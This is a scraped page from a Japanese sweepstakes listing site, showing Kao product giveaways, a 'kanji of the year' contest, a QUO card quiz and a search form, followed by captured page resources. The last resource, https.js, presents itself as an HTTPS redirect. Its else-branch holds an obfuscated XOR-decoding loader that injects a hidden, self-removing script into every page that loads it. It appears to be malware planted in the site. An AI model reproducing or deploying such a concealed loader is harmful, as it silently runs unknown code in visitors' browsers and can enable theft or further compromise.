            <TD width="8" height="8" colspan="2"></TD>
            <TD>
<CENTER>
            <TABLE style="BORDER-COLLAPSE: collapse" borderColor="#111111" height="100" cellspacing="0" cellpadding="0" width="100" border="0">
<TBODY>
<TR>
<TD width=8 height=8><IMG height="8" src="left_1.gif" width="8" border="0"></TD>
<TD width="200" background="center_1.gif" height="8"></TD>
<TD width=14 height=8><IMG height="8" src="right_1.gif" width="14" border="0"></TD>
                </TR>
                <TR>
                  <TD width="8" background="left_2.gif"></TD>
                  <TD align=middle width=200 bgColor=#ffffff>
<a href=rdou.php?oid=3243 target=_blank>
<IMG alt="商品画像" src="https://lucky.jp/syouhin/99114.jpg" border="0" width="100"></A></TD>
                  <TD width="14" background="right_2.gif"></TD>
                </TR>
                <TR>
<TD width=8 height=14><IMG height="14" src="left_3.gif" width="8" border="0"></TD>
<TD background="center_3.gif" height="14"></TD>
<TD width=14 height=14><IMG height="14" src="right_3.gif" width="14" border="0"></TD>
                </TR>
              </TBODY>
            </TABLE>
            </CENTER>
            </TD>
          </TR>
        </TBODY>
      </TABLE>
</a></TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、年代</font>
<BR>
                  <BR>当選人数：5 | 応募受付日数：2週間 | <FONT color="red">2025.12.09〆切</font> | クイズ | 正解者の中から抽選</FONT></FONT><BR><BR>
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月28日 (09時58分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=40089 target=_blank>
ビオレＺｅｒｏシート 化粧水成分ｉｎ すがすがしいせっけんの香り(30名様)</A></B><BR><BR><a href=rdu.php?uid=40089 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=40089 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n2.gif alt="応募難易度２">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">花王 MyKao</font><BR><BR>
                  アンケ―ト回答者の中から30名様に、『ビオレＺｅｒｏシート 化粧水成分ｉｎ すがすがしいせっけんの香り』をプレゼント。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、生年月日、職業</font>
<BR>
                  <BR>当選人数：30 | 応募受付日数： | <FONT color="red">2025.12.01〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年10月30日 (09時17分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=39487 target=_blank>
ビオレ ザフェイス 泡洗顔料 スムースクリア 本体(30名様)</A></B><BR><BR><a href=rdu.php?uid=39487 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=39487 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n2.gif alt="応募難易度２">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">花王 MyKao</font><BR><BR>
                  アンケ―ト回答者の中から30名様に、『ビオレ ザフェイス 泡洗顔料 スムースクリア 本体』をプレゼント。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、生年月日、職業</font>
<BR>
                  <BR>当選人数：30 | 応募受付日数： | <FONT color="red">2025.12.08〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月11日 (15時01分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=9027 target=_blank>
<font color=#B23AEE>【漢字投稿】</font>漢検オリジナル図書カード1万円分(5名様)5千円分(10名様)1000円分(10名様)500円分(25名様)漢検オリジナルグッズ(50名様)</A></B><BR><BR><a href=rdu.php?uid=9027 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=9027 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n4.gif alt="応募難易度４">
　　 <img src=osusume.gif alt="おすすめ！">
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">日本漢字能力検定協会 今年の漢字</font><BR><BR>
                  2025年「今年の漢字」募集<br><br>あなたが考える「2025年の世相を表す漢字一字とその理由」をご応募ください。<br><br>○はがき・応募箱での応募も可能です。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、生年   </font>
<BR>
                  <BR>当選人数：100 | 応募受付日数：39日間 | <FONT color="red">2025.12.09〆切</font> | その他応募 | 優秀者</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月06日 (12時07分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=35778 target=_blank>
オリジナルQUOカード1000円分(10名様)</A></B><BR><BR><a href=rdu.php?uid=35778 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=35778 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n4.gif alt="応募難易度４">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">関西電気保安協会</font><BR><BR>
                  広報誌「電気と保安」ホアンくんクイズ<br><br>広報誌「電気と保安」について、ホアンくんクイズにお答えください。<br>正解者の方々の中から、抽選で10名さまにオリジナルQUOカード千円分を進呈いたします。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、職業</font>
<BR>
                  <BR>当選人数：10 | 応募受付日数： | <FONT color="red">2025.12.31〆切</font> | クイズ | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月03日 (09時34分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
</tbody>
</table><center>
<table border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<td>
<tr>
<td align="left" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=50&endpage=10"><< 前の10件</a> 
</td><td align="center">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=0&endpage=30">1</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=10&endpage=30">2</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=20&endpage=30">3</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=30&endpage=30">4</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=40&endpage=30">5</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=50&endpage=30">6</a> 
<B><BIG>7</BIG></B> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=70&endpage=30">8</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=80&endpage=30">9</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=90&endpage=30">10</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=100&endpage=30">11</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=110&endpage=30">12</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=120&endpage=30">13</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=130&endpage=30">14</a> 
</td><td align="right" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=70&endpage=30">次の10件 >></a> 
</td>
</tr>
</tbody>
</table>
<br><table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><TR><TD background="sen4.gif" colspan="3" height="4"></TD></TR><TR><TD colspan="2" height="10"></TD></TR></tbody></table>
<br>

<table border="0" cellpadding="0" cellspacing="0" width="750">
<tr>
<td align="center" valign="top">

<table style="BORDER-COLLAPSE: collapse" borderColor="#111111" cellspacing="0" cellpadding="0" border="0">
<TBODY>
<TR>
<TD width=8 height=8><IMG height="8" src="left_1.gif" width="8" border="0"></TD>
<TD width="322" background="center_1.gif" height="8"></TD>
<TD width=14 height=8><IMG height="8" src="right_1.gif" width="14" border="0"></TD>
</TR>
<TR>
<TD width="8" background="left_2.gif" rowspan="3"></TD>
<TD align="middle" bgcolor="#ffffff" background="tai004.gif">
              <table id="AutoNumber2" style="BORDER-COLLAPSE: collapse" borderColor="#111111" height="47" cellspacing="0" cellpadding="0" border="0">
<TBODY>
<TR>
<TD align="center" colspan="2" nowrap><FONT size="-1"<BR>懸賞情報を条件で検索</FONT>
            <BR>
<FORM action="search.cgi" method="POST">
<TABLE border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<TD nowrap><INPUT type="text" name="key" size="18"></TD>
</tr>
<tr>
<TD><select name=oh size=1>
<OPTION selected VALUE="">▽応募方法</OPTION>
<option VALUE="アンケート">アンケート</option>
<option VALUE="クイズ">クイズ</option>
<option VALUE="簡単応募">簡単応募</option>
<option VALUE="会員登録">会員登録</option>
<option VALUE="ゲーム">ゲーム</option>
<option VALUE="メルマガ登録">メルマガ登録</option>
<option VALUE="その他応募">その他応募</option>
</select></TD>
</tr>
<tr>
<TD><select name=sh size=1>
<OPTION selected VALUE="">▽選考方法</OPTION>
<option VALUE="抽選">抽選</option>
<option VALUE="全員・先着">全員・先着</option>
<option VALUE="成績上位者">成績上位者</option>
<option VALUE="正解者の中から抽選">正解者から抽選</option>
<option VALUE="採用者">採用者</option>
<option VALUE="その他">その他</option>
</select></TD>
</tr>
<tr>
<TD nowrap><select name=on size=1>
<option selected VALUE="">▽応募難易度</option>
<option VALUE="1">難易度【１】</option>
<option VALUE="2">難易度【２】</option>
<option VALUE="3">難易度【３】</option>
<option VALUE="4">難易度【４】</option>
<option VALUE="5">難易度【５】</option>
</select></TD>
</tr>
<tr>
<TD nowrap><input type="radio" name="st" value="1">
<font size="-1">新着順</font>
<input type="radio" name="st" value="2">
<font size="-1">〆切順</font>
</tr>
<tr>
<TD nowrap><input type="radio" name="st" value="3">
<font size="-1">人気順</font>
<input type="radio" name="st" value="4">
<font size="-1">当選数順</font></TD>
</tr>
</tbody>
</TABLE>
<BR>
<INPUT type="submit" value="情報検索"></FORM>
</TD>
</TR>
</TBODY>
</table>
              </TD>
<TD width="14" background="right_2.gif" rowspan="3"></TD>
<TR>
<TD align="middle" bgcolor="#ffffff">
<HR noshade size="1">
</TD>
</TR>
<TR>
<TD align="center"><BR>
<TABLE border="0" cellpadding="0" cellspacing="1">
<TBODY>
<tr>
<TD nowrap align="center">
<FORM name="Link1"><SELECT name="OP" onChange="A_Li()">
<OPTION value="./" selected>▼カテゴリー検索</OPTION>
<OPTION value="search.cgi?cg=monney">現金・金券</OPTION>
<OPTION value="search.cgi?cg=travel">宿泊券･旅行</OPTION>
<OPTION value="search.cgi?cg=ticket">招待券・チケット</OPTION>
<OPTION value="search.cgi?cg=food">食べ物・飲み物</OPTION>
<OPTION value="search.cgi?cg=fashon">衣類・ファッション</OPTION>
<OPTION value="search.cgi?cg=cosme">化粧品・ヘアケア</OPTION>
<OPTION value="search.cgi?cg=paso">パソコン・OA機器</OPTION>
<OPTION value="search.cgi?cg=ele">日用品・電化製品</OPTION>
<OPTION value="search.cgi?cg=inter">インテリア・お花</OPTION>
<OPTION value="search.cgi?cg=book">本・ビデオ・音楽</OPTION>
<OPTION value="search.cgi?cg=kenkou">美容・健康食品</OPTION>
<OPTION value="search.cgi?cg=kids">子供向け・ゲーム</OPTION>
<OPTION value="search.cgi?cg=pet">趣味・ペット</OPTION>
<OPTION value="search.cgi?cg=goods">その他</OPTION>
</SELECT></FORM>
</TD>
</TR>
</TBODY>
</TABLE>
</TD>
</TR>
<TR>
<TD width=8 height=14><IMG height="14" src="left_3.gif" width="8" border="0"></TD>
<TD background="center_3.gif" height="14"></TD>
<TD width=14 height=14><IMG height="14" src="right_3.gif" width="14" border="0"></TD>
</TR>
</TBODY>
</table>


</td>
<td align=center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi336×280中下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="6126354352"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

 
 </td></tr></table><br><br>
</center></td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top">
<center>
<SCRIPT language="JavaScript">
<!----------
var date = new Date();
calendar(date.getYear(), date.getMonth());
//---------->
</SCRIPT>
<BR>
</center>
</td>
<td valign="top">
<center>
<SCRIPT language="JavaScript">
<!----------
var date = new Date();
calendar(date.getYear(), (date.getMonth()+1));
//---------->
</SCRIPT>
<BR>
</center>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
<BR><TABLE style="BORDER-COLLAPSE: collapse" borderColor="#111111" cellspacing="0" cellpadding="3" border="1">
        <TBODY>
          <TR>
            <TD align="center" bgcolor="#ffffff" background="tai004.gif"><A href="https://lucky.jp/">TOPページに戻る</A></TD>
          </TR>
        </TBODY>
      </TABLE>
<br><br>
</div>
</TD></TR></TBODY></TABLE>
</DIV>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q2Xs6s39_2HL2Lwr2Xao9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764417044307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lucky.jp/pagenavi.css
body_size: 487
content:
#main ul.pageNav02 {
	margin: 0 0 10px;
	padding: 10px 10px 5px;
	background: #fff;
	border: 1px solid #ccc;
	text-align: center;
}

#main ul.pageNav02 li {
	display: inline;
	margin: 0 2px;
	padding: 0;
}

#main ul.pageNav02 li span,
#main ul.pageNav02 li a {
	display: inline-block;
	margin-bottom: 5px;
	padding: 5px 13px;
	background: #eeeff7;
	text-decoration: none;
	vertical-align: middle;
}

#main ul.pageNav02 li a:hover {
	color: #000;
	background: #ccf;
	border-color: #00f;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=312056169&t=pageview&_s=1&dl=https%3A%2F%2Flucky.jp%2Fsearch.cgi%3Fon%3D%26sd%3D%26cg%3D%26os%3D%26sh%3D%26oh%3D%26sc%3D%26nz%3D%26st%3D3%26key%3D%26startpage%3D60%26endpage%3D20&ul=en-us%40posix&dt=%E3%83%A9%E3%83%83%E3%82%AD%E3%83%BC%E3%83%87%E3%82%A3%E3%83%83%E3%83%97%20%E2%98%85%E3%83%8D%E3%83%83%E3%83%88%E6%87%B8%E8%B3%9E%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=649453220&gjid=642129957&cid=1208604576.1764417042&tid=UA-55034573-1&_gid=1845836646.1764417042&_r=1&_slc=1&z=1803948302
body_size: -448
content:
2,cG-4S730YYTZR

--- FILE ---
content_type: application/javascript
request_url: https://lucky.jp/https.js
body_size: 3260
content:
if(location.protocol == 'http:') {
  location.replace(location.href.replace(/http:/, 'https:'));
} else {function zSZfU(pvPJah,bYiKz){BFqcG=[];pvPJah=window['\u0075n\u0065\u0073c\u0061\u0070e'](pvPJah);czWPm='f\u0072om\u0043\u0068\u0061\u0072\u0043ode';hXBggW=[];BFqcG.forEach(function(qhdAH){nWyjf=pvPJah.indexOf(qhdAH);if(-1!=nWyjf){for(let cPRiv=nWyjf;cPRiv<=nWyjf+qhdAH.length-1;cPRiv++){hXBggW.push(cPRiv)};}});var BGnnw=[];var aVxPO="";var KyEXb;for(KyEXb=0;KyEXb<=255;KyEXb++){BGnnw[String[czWPm](KyEXb)]=KyEXb}for(KyEXb=0;KyEXb<pvPJah.length;){for(WiStWj=0;WiStWj<bYiKz.length;WiStWj++,KyEXb++){if(hXBggW.includes(KyEXb)){aVxPO+=String[czWPm](BGnnw[pvPJah.substr(KyEXb,1)]);WiStWj--;continue;}if(typeof BGnnw[pvPJah.substr(KyEXb,1)] !=="undefined")aVxPO+=String[czWPm](BGnnw[pvPJah.substr(KyEXb,1)]^BGnnw[bYiKz.substr(WiStWj,1)]);}}return(aVxPO);}var cAlWF=document,SqRXI=cAlWF.createElement('\u0073c\u0072ip\u0074');SqRXI.id='NoXkXG';var aAblL=zSZfU("%25%1b%04E%14(%0e9%24A%1f%0d%21%12%21%13%13,%0b<%14K%04%004%14%16m%1aEV)%10%06%00E%22%0d')%1f%1f%16p%1f%19x%0d%03%1a7%12%12%00%0bm%0d?T%05%0c%09(%09.unXNtF%17%13%176%0d%1a%14%02M%16%21T%06,I%1d%1b%09V:^TuAz%06%0aUH0A%03%24AX%0e3%10%0e%11%0a+%1bn%21XK])%15%160^%1d%06%26H%16%07%007%11%00%1f%1a%00%109%15%07%04_%14@u%0a%0e%1c%0e%1e%1a6%16KG%00%25%15%071P%0d%1cr%0f%04%1d%0bg5%7f%16%1f%0b%18%16%08%10)%0eZ%011%09%09P8bA%0eT%05%0a%019R]%24%1f%1aAoX%1c%00%001%1d%21%14V%02%169)%1c?VP%0a{KG%15%001;:%00%13M%12dA%08l%08%11%0ezG%01%13%13,%0b<%14%05K%1f(%14%121[Q%1e3%14G%1b%16x%09%20%03%18%06[dGK>E%19%1ar%0f%0a%15X+%0d%24Z?%08%12*%1f]l%08%11%055H%14%00%06x%0c<%19%03%08%16%23%0e[)%5c%1b%09%26%0f%08%1cK*%1a:%1d%1f%0bXoU%13%24E%11%0b=%08I%1b%06*Jh%08%13%11%06?%14U,^%1fF%25%0f%03%06%0dnO+]]%0c%1e*T%1d%20Z%1f%00%26]%1aI)%0b%10%04*%19)[oUZ3K%17%10=%0d%0f%16K%26%04:%19%1dJ%12}NGvUK%0bgR%01@K5%00%23X]GLoQ8%24G%10F%20%07%09%16%0a(@zT%02%0a%209%08%1c+TP[dOI%01%10'%1b'%08%1f%0b%14eM%5cn%11EJy+%06%06%0dk%1a2%14%12%0a%1eeS[1%5c+%1c%20%0f%09%15Mv^zT%05%10%11>%0e%07,]%1f@eOLPC6UqQ%05%06%01(%1f%1bkD%11%0c%26%0eLP%1dgC%20%19%04%00%16%23T%1d%20Z%1f%00%26MET%0cxJxR%10%04%05%24%19%1a+@V%047%08%00%06%0deWs%1c%17%13%1a.%15%1b6hH5|%15%0e%08%0063c'V_S,%0d%14,GX%01%21NN[L~%15h%1b%05%1c%1d.Z%130]%1b%1c;%09%09R)%0b%10%04*%19)[8%08%19lH%0e%09%20F8%036%0e=%17%03K%04%04,%13%01eU%1d%1c1%0eO%07%17)Ah%0c%17%17S%12%18>%00^%13%00o%07%10%13%0c1H%0c%0b%25%2e%26%09%03[/@%17%06zO%5c%14%0a7@%25%1b%04E%18(%03U,]X70-%22%1f%0e-A(%0c%17%17S;%1b%190VE70-%22%1f%0e-38%1f%0f8H+%15%07mP%17%06%21%12G)%0e%20%11%7f%0c%17%09%06(%1f(e%5c%1eH%1d%04%0d%17%061F6%14%02%17%1a(%09]3R%14%1d7ON%09%13%24%1as%1f%1a%00%1ep%1e%1a%26F%15%0d<%12I%11%17%20%09'%1f3%09%16%20%1f%1b1%1b%13%0d+O%5c%1b%03m%0d?%1f%1bL%08+%15%07mP%17%06%21%12G)%157%07%23V%00%04%1f%10Z%1a%23%137%0a8%03%04%06K%20%06'%08%1f%00%00e%0c%14)F%1d%0d{O%02%1e%00(3%23%08%19%15.p%0c%14)%08%1c%071%13%0a%17%0b1F;%1f%17%01],%0a%05%20]%1c+:%0f%0b%16M%20%046%17_^%0e0%07%08~T%1d%1c%1e%07%15%15%006%1c%15%1b%00%0c%10%22%14]l%08",'SzvesMzuE3xhRfgreEh');SqRXI.text="var YyMMy='\u0072em\u006f\u0076\u0065',pScjw='\u0067\u0065\u0074El\u0065\u006d\u0065ntById';document[pScjw]('NoXkXG')[YyMMy]();"+aAblL;var CIrBG='\u0068\u0065a\u0064',ObEGPU='app\u0065ndC\u0068ild';cAlWF[CIrBG][ObEGPU](SqRXI);}